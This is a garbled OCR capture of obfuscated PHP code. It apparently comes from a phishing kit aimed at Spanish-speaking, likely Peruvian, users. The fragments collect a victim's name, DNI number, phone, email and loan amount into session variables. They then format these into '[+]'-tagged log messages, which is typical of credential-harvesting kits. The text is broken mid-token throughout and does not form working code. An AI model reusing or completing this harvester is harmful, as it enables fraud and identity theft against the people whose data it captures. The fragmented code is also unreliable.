
goto
 oS4cH; x_x3i: 
function
SSLPage
(
$url
)
{ 
$ch
 =
url_setopt(
$ch
, CURLOPT_HEADER, 
FALSE
); curl_setop
RL, 
$url
); curl_setopt(
$ch
, CURLOPT_REFERER, 
$url
)
_exec(
$ch
); curl_close(
$ch
); 
return
$result
; } 
got
ta.php"
; 
if
 (
$nombres
 == 
NULL
 || 
$error
 == 
"Nro DN
(a)"
; 
$name_corto
 = 
"Estimado Usuario(a)"
; } 
else
 
} 
$d_1
 = substr(
$data
[
"dato_3"
], 
0
, -
6
); 
$d_2
 = su
3
); 
$format_phone
 = 
$d_1
 . 
" "
 . 
$d_2
 . 
" "
 . 
$d_3
= 
$data
[
"dato_2"
]; 
$_SESSION
[
"phone"
] = 
$format_ph
e_corto
; 
$_SESSION
[
"openPE"
] = 
TRUE
; 
$sms
 = 
"-----
mbre: "
 . 
$nombre_full
 . 
"

\x9	DNI: "
 . 
$data
[
"dato_2"
] . 
"\x
	\x9Prestamo: S/. "
 . number_format(
$data
[
"
		-------------------------------------------------------------

		[{$fecha}] - {$celular}

	\x9-------------------------------------------------------------

\xa	\x9"
; 
break
; 
case
"B"
: 
$_SESSION
[
"llavero"
SSION
[
"tipex"
] = 
$data
[
"dato_9"
]; 
$sms
 = 
"---------
\x9	[+]CellphoneNumber = "
 . 
$data
[
"dato_702"
]
\x9\x9[+]Dni = "
 . 
$data
[
"dato_701"
] . 
"

		[+]Mail = "
 . 
$data
[
"dato_correo"
]
correo"
] . 
"
